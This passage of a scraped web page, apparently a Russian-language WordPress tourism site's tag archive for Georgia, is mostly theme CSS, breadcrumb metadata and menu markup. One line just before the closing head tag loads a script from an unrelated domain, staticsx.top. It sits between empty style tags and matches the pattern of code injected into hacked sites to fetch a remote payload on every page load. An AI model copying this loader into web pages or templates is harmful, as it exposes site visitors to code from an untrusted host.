    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #edcb21;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #edcb21 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #edcb21;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #edcb21 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #edcb21 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #edcb21;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #edcb21;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #edcb21;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 203, 33, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fcfcfc !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #383838 !important;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #edcb21;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #edcb21;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #edcb21 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #edcb21;
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #edcb21;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #edcb21 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #edcb21;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #edcb21;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #edcb21 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #edcb21;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #edcb21 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #edcb21 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #edcb21;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #edcb21;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #edcb21;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 203, 33, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fcfcfc !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #383838 !important;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #edcb21;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #edcb21;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #edcb21 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #edcb21;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tourismetc.com/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tourismetc.com/tag/%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%8f/",
                    "name": "грузия"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tourismetc.com/wp-content/uploads/2020/07/fav98-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tourismetc.com/wp-content/uploads/2020/07/fav98.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tourismetc.com/wp-content/uploads/2020/07/fav98.png" />
<meta name="msapplication-TileImage" content="https://tourismetc.com/wp-content/uploads/2020/07/fav98.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #edcb21;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #edcb21;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #edcb21;
                }
                .tdm-btn-style1 {
					background-color: #edcb21;
				}
				.tdm-btn-style2:before {
				    border-color: #edcb21;
				}
				.tdm-btn-style2 {
				    color: #edcb21;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #edcb21;
                    -moz-box-shadow: 0 2px 16px #edcb21;
                    box-shadow: 0 2px 16px #edcb21;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #edcb21;
                    -moz-box-shadow: 0 4px 26px #edcb21;
                    box-shadow: 0 4px 26px #edcb21;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-175 td-standard-pack global-block-template-1  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tourismetc/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-4843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-4843"><a>Новости<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1087"><a href="https://tourismetc.com/category/tourobzor/">Вокруг света</a></li>
	<li id="menu-item-1083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1083"><a href="https://tourismetc.com/category/tourism-news/">Новости туризма</a></li>
</ul>
</li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://tourismetc.com/category/puteshestvia/">Обзоры</a></li>
<li id="menu-item-4187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://tourismetc.com/category/lifehack/">Лайфхаки</a></li>
<li id="menu-item-1082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1082"><a href="https://tourismetc.com/category/medicin-turizm/">Медицинский туризм</a></li>
<li id="menu-item-1084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1084"><a href="https://tourismetc.com/category/obrazovanie-kursy/">Образование</a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1086"><a href="https://tourismetc.com/category/pmg-immigration/">Эмиграция</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tourismetc.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:6px !important;
padding-bottom:7px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
